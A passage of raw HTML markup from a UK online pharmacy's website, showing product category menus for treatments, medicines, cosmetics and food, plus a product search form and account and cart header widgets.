	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
